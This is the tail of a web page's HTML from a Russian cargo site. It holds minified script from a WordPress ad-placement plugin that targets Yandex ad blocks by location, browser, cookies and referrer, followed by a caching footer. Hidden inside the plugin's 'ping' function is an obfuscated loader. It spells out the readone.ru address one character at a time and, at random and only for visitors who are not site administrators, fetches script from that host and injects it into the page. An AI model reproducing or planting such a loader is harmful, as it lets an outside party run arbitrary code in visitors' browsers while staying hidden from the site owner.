parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".container_box div","search_all":"true"}},"ID":"4993","html":[{"fst":"<div id='yandex_rtb_R-A-block_0' style='max-height:250px;max-width:1200px;margin: auto;'><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t'blockId': 'R-A-7971502-6',\n\t\t'renderTo': 'yandex_rtb_R-A-block_0'\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/1049 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: alcargo.ru @ 2025-08-04 09:31:32 by W3 Total Cache
-->